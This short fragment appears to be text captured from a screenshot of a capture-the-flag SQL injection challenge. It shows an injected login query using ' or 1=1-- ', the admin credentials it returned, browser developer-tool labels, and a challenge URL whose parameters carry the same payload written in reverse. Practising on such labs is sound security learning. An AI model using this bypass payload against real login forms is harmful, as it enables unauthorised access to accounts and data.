 your sql:SELECT * FROM users WHERE passwd=('1') or 1=1-- ') AND username=('admin') LIMIT 0,1
Your Login name:admin
Your Password:hardtoguess
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28697/?user=nimda&password=+--1=1 ro )'1